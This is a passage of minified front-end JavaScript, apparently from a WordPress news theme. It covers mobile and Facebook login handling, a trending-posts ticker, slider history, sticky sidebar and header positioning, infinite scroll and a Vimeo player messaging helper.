"remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();var tdDemoMenu;(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),g=c.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),e=0,m=0;var n=a("#wpadminbar");var p=f.find("img:first");c=c.data("img-url");p.length?p.replaceWith('<img src="'+c+'"/>'):f.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?e=2*g.outerWidth(!0):(g=g.prev(".td-set-theme-style"),g.length&&(e=g.outerWidth(!0)-0,m=g.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-f.outerHeight(!0)/2;b+f.outerHeight(!0)>window.innerHeight&&(b-=b+f.outerHeight(!0)-window.innerHeight);n=n.length?n.outerHeight(!0):0;n>b&&(b=n);n={top:b,right:e,width:""};b=f.data("width-preview");0<m&&(n.width=b+m);f.css(n);f.data("right-value",e+m);f.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),g=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;g=g.length?g.outerHeight(!0):0;g>f&&(f=g);0>f?f=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-c.outerHeight(!0));c.css("top",f)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,g){tdDemoMenu._log(b);b=a(g).closest(".td-set-theme-style");var d=!1,e=!1;if(0===a(".td-set-theme-style-link").index(g)%2)parseInt(b.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(b.position().top)+parseInt(a(window).scrollTop())+parseInt(b.outerHeight())&&(d=!0,parseInt(a(window).width())-2*parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(b.outerWidth())&&(e=!0));else{var m=b.prev(".td-set-theme-style");m.length&&parseInt(m.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(m.position().top)+parseInt(a(window).scrollTop())+parseInt(m.outerHeight())&&(d=!0,parseInt(a(window).width())-parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())&&(e=!0))}if(d&&e)return c=g,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);var tdTrendingNow={};(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1)}},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)}},tdTrendingNowChangeText:function(a,b){var c=a[0];a=a[1];for(var d=[],g=0,f,e=0;e<tdTrendingNow.items.length;e++)tdTrendingNow.items[e].blockUid===c&&(f=e,d=tdTrendingNow.items[e].trendingNowPosts,g=tdTrendingNow.items[e].trendingNowPosition);if("undefined"!==typeof f&&null!==f&&(c=g,e=d.length-1,!(1>e))){"left"===a?(g+=1,g>e&&(g=0)):(--g,0>g&&(g=e));tdTrendingNow.items[f].trendingNowPosition=g;d[c].css("opacity",0);d[c].css("z-index",0);for(var m in d)!0===d.hasOwnProperty(m)&&d[m].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");d[g].css("opacity",1);d[g].css("z-index",1);!0===b?(d[c].addClass("td_animated_xlong td_fadeOutLeft"),d[g].addClass("td_animated_xlong td_fadeInRight")):(d[c].addClass("td_animated_xlong td_fadeOutRight"),d[g].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){var b=jQuery("#"+a),c=3;"undefined"!==typeof b.data("timer")&&""!==b.data("timer")&&(c=b.data("timer"));return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*c)}};tdTrendingNow.init()})();"use strict";var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.enabled_on=[!1,!1,!1,!1];this.offset=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=this.content_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();var b="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(b=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;for(var d=jQuery(window).height(),g=a+d,f=0;f<tdSmartSidebar.items.length;f++){var e=tdSmartSidebar.items[f];e.content_top=e.content_jquery_obj.offset().top;e.content_height=e.content_jquery_obj.height();e.content_bottom=e.content_top+e.content_height;e.sidebar_top=e.sidebar_jquery_obj.offset().top;e.sidebar_height=e.sidebar_jquery_obj.height();e.sidebar_bottom=e.sidebar_top+e.sidebar_height;var m="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var n="Newspaper"===m?20:0;if("Newspaper"===m){if(!1===e.enabled_on[tdSmartSidebar._view_port_current_interval_index]){e.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});continue}if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(e.offset)){var p=JSON.parse(atob(e.offset));switch(tdSmartSidebar._view_port_current_interval_index){case 0:n="undefined"!==typeof p.phone?parseInt(p.phone):n;break;case 1:n="undefined"!==typeof p.portrait?parseInt(p.portrait):n;break;case 2:n="undefined"!==typeof p.landscape?parseInt(p.landscape):n;break;case 3:n="undefined"!==typeof p.all?parseInt(p.all):n}}else n=e.offset}jQuery("body").hasClass("admin-bar")&&(n=0<tdSmartSidebar._view_port_current_interval_index?n+32:n);p=a+n;if(e.content_height<=e.sidebar_height)e.sidebar_state="case_6_content_too_small";else if(e.sidebar_height<d){var D=e.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(D+=n);tdSmartSidebar._is_smaller_or_equal(p,D)?e.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,p)?tdSmartSidebar._is_smaller(p,e.content_bottom-e.sidebar_height)?e.sidebar_state="case_4_fixed_up":e.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(e.content_bottom,e.sidebar_bottom)?"up"===b&&tdSmartSidebar._is_smaller_or_equal(p,e.sidebar_top)?e.sidebar_state="case_4_fixed_up":e.sidebar_state="case_3_bottom_of_content":e.sidebar_state=e.content_bottom-p>=e.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,p)?!0===tdSmartSidebar._is_smaller_or_equal(p,e.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(e.content_top,p)?e.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,e.content_bottom)&&e.content_bottom>=g?e.sidebar_state="case_1_fixed_down":e.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,e.content_bottom)&&"down"===b&&e.content_bottom>=g?e.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(e.sidebar_top,e.content_top)&&"up"===b&&e.content_bottom>=g?e.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(e.content_bottom,e.sidebar_bottom)&&"down"===b||e.content_bottom<g?e.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(p,e.sidebar_top)&&"up"===b&&!0===tdSmartSidebar._is_smaller_or_equal(e.content_top,p)?e.sidebar_state="case_4_fixed_up":"up"===b&&!0===tdSmartSidebar._is_smaller_or_equal(g,e.sidebar_top)&&(e.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===e.sidebar_state&&"up"===b||"case_4_fixed_up"===e.sidebar_state&&"down"===b)e.sidebar_state="case_5_absolute";p=0;if(null!==tdViewport.getCurrentIntervalItem()){D=e.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");var t=D.find(".td-sticky-sidebar-placeholder");"Newspaper"===m?!0===e.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(e.sidebar_jquery_obj.css("width",""),t.length&&t.css("width",""),p=e.sidebar_jquery_obj.width(),t.length?t.css("width",p):D.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+p+'px"></div>')):(p=D.width(),t.length&&t.remove()):p=D.width();e.sidebar_jquery_obj.width(p)}switch(e.sidebar_state){case "case_1_fixed_down":if(!0===e.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!0;e.case_2_run_once=!1;e.case_3_run_once=!1;e.case_4_run_once=!1;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===e.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!1;e.case_2_run_once=!0;e.case_3_run_once=!1;e.case_4_run_once=!1;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===e.case_3_run_once&&e.case_3_last_sidebar_height===e.sidebar_height&&e.case_3_last_content_height===e.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!1;e.case_2_run_once=!1;e.case_3_run_once=!0;e.case_3_last_sidebar_height=e.sidebar_height;e.case_3_last_content_height=e.content_height;e.case_4_run_once=!1;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"absolute",top:e.content_bottom-e.sidebar_height-e.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===e.case_4_run_once&&e.case_4_last_menu_offset===n)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!1;e.case_2_run_once=!1;e.case_3_run_once=!1;e.case_4_run_once=!0;e.case_4_last_menu_offset=n;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"fixed",top:n,bottom:"auto"});break;case "case_5_absolute":if(!0===e.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!1;e.case_2_run_once=!1;e.case_3_run_once=!1;e.case_4_run_once=!1;e.case_5_run_once=!0;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"absolute",top:e.sidebar_top-e.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==e.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state),e.case_1_run_once=!1,e.case_2_run_once=!1,e.case_3_run_once=!1,e.case_4_run_once=!1,e.case_5_run_once=!1,e.case_6_run_once=!0,e.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();var tdInfiniteLoader={};(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){b=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=b+tdInfiniteLoader.items[a].jqueryObj.height()}),tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display","block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).on("load",function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){setTimeout(function(){tdInfiniteLoader.computeTopDistances()},500)})})();"use strict";var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(C){}"ready"==c&&!f&&(f=!0);if(a.origin!=e)return!1;a=b.value;var d=b.data,m=""===m?null:b.player_id;b=m?g[m][c]:g[c];c=[];if(!b)return!1;void 0!==a&&c.push(a);d&&c.push(d);m&&c.push(m);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(g[c]||(g[c]={}),g[c][a]=b):g[a]=b}var g={},f=!1,e="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}e=b;return this},api:function(a,c){if(!this.element||!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&g[d]){if(!g[d][a]){d=!1;break a}g[d][a]=null}else{if(!g[a]){d=!1;break a}g[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdHeader={};(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){!tdHeader._isInitialized&&(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktopSticky.length||tdHeader.$_headerMobileSticky.length)&&(window!==window.top&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),tdHeader.checkSizes(),tdHeader._isInitialized=!0)},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra()